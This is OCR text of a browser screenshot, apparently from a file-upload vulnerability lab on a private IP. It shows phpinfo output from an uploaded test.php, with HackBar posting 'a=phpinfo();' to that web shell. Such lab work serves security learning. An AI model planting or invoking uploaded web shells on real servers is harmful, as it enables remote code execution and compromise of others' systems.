 不安全 http://192.168.253.139/upload-labs/upload/test.php
导入书签... learning practice competition Online Tools Assistant src
PHP Version 5.3.29
php
System Windows NT YUAN-PC 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date Aug 15 2014 19:01:45
Compiler MSVC9 (Visual C++ 2008)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://192.168.253.139/upload-labs/upload/test.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=phpinfo();